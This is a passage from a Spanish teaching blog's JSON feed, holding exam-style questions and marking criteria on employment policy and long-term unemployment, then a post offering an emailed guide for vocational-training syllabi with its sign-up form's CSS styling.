(cursos, certificados de profesionalidad, talleres, prácticas, ayudas a la contratación, apoyo al emprendimiento…). Explica en 2–3 líneas cómo ayudaría a que las personas desempleadas accedieran a ese campo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Diseña tu propio itinerario hacia uno de esos yacimientos\u003Cbr \/\u003EElige uno de los tres campos que has seleccionado y diseña tu\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eitinerario personal\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede aquí a 5–7 años para trabajar en él:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué estudios harías (FP, universidad, cursos)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué competencias deberías desarrollar (idiomas, habilidades digitales, soft skills)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué tipo de apoyo de las políticas activas te sería más útil?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEscribe 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESelecciona yacimientos de empleo coherentes con las tendencias (digitalización, envejecimiento, transición verde, economía colaborativa) y con la realidad de la provincia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt; text-indent: -18pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; text-indent: -18pt;\"\u003ERelaciona adecuadamente políticas activas de empleo con la preparación para esos nuevos sectores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEl itinerario personal es realista y muestra comprensión de la conexión entre formación, competencias y oportunidades de empleo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Plan de choque local: paro de larga duración”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu municipio, el último informe del servicio de empleo local muestra un problema grave:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un 40 % de las personas desempleadas llevan\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emás de un año en paro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(desempleo de larga duración).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Muchas tienen más de 45 años y vienen de sectores en declive (construcción, ciertas industrias, comercio tradicional).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un número importante tiene baja cualificación digital y escasa formación reciente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl equipo de gobierno municipal, en colaboración con el SEPE y el servicio autonómico de empleo, quiere lanzar un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“Plan de choque para el desempleo de larga duración”\u003C\/strong\u003E. Tienen un presupuesto limitado y deben decidir en qué combinar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas pasivas (subsidios, ayudas específicas a mayores de 52, rentas de apoyo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas activas (itinerarios de recualificación, talleres de competencias digitales, orientación intensiva, ayudas a la contratación, programas mixtos de empleo-formación, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que actúes como “consultor\/a junior” y diseñes una propuesta inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diagnóstico de necesidades\u003Cbr \/\u003EEn 8–10 líneas, explica qué necesidades detectas en las personas en paro de larga duración del municipio (a partir de la información del enunciado y de lo estudiado en el tema: falta de formación actualizada, desánimo, baja cualificación digital, edad, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Propón tres medidas activas y una pasiva\u003Cbr \/\u003EDiseña un mini-plan con\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres políticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política pasiva\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edirigidas específicamente al desempleo de larga duración. Para cada medida, explica en 3–4 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema concreto quiere atacar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué crees que puede funcionar en este contexto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Establece un indicador de evaluación\u003Cbr \/\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edos indicadores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara evaluar si el plan está teniendo éxito al cabo de 2 años (por ejemplo, porcentaje de participantes que consiguen empleo, reducción del paro de larga duración en X puntos, aumento de las competencias digitales…). Explica en 2–3 líneas por qué esos indicadores son adecuados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl diagnóstico recoge necesidades típicas del paro de larga duración (obsolescencia de habilidades, desánimo, edad, baja cualificación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas medidas activas y pasiva están bien enfocadas en ese colectivo, no son genéricas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELos indicadores de evaluación son claros, medibles y relacionados con los objetivos del plan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/preguntas-competenciales-politicas-empleo.html","title":"Preguntas competenciales \"políticas de empleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qSheMx8jkGM\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5515320598909519807"},"published":{"$t":"2026-01-01T10:21:00.004+01:00"},"updated":{"$t":"2026-01-13T10:57:56.679+01:00"},"title":{"type":"text","$t":"Guía completa y actualizada para la programación didáctica de FP"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s1536\/portada.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s320\/portada.png\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ELlevo en el mundo de las oposiciones desde el año 2005. En el caso de FP, empece a preparar a opositores desde 2015. Desde entonces, cientos de personas han obtenido plaza siguiendo mis consejos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe podría contar muchas historias de miedo. Muchos opositores que tras meses (incluso años) de trabajo tiraron todo a la basura por no caer en detalles tontos en la programación didáctica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta guía te ayudará evitar caer en esos errores. Son 48 páginas en donde recojo todo lo que necesitas saber para elaborar una programación didáctica que te de una plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEspero que la disfrutes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPD. La guía te será enviada por email. Para ello solo tienes que ponerlo en el campo blanco del formulario que tienes a continuación y pinchar en \"envíame la guía\". Si no te llega a tu bandeja de correo, verifica el apartado de spam o de correo no deseado. Si allí tampoco está, escríbeme a econosublime@gmail.com\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1768228\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-35676075.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer h4,\n      #mlb2-35676075.ml-form-embedContainer p,\n      #mlb2-35676075.ml-form-embedContainer span,\n      #mlb2-35676075.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      